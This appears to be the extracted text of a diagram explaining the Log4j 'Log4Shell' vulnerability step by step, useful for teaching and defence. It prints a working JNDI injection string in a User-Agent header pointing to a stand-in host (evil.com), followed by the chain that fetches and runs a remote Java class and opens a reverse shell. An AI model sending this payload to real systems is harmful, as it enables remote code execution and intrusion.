 1
Attacker inserts the JNDI lookup into the header
GET /HTTP
user-agent: ${jndi:ldap://evil.com/payload1}
2
Log4j processes the string and uses
JNDI to query the malicious LDAP server
ldap://evil.com/payload1
3
LDAP server answers with
http://evil.com/payload2.class
4
JNDI automatically requests the file
http://evil.com/payload2.class
JNDI automatically downloads and
executes Java class
5
>_
Reverse shell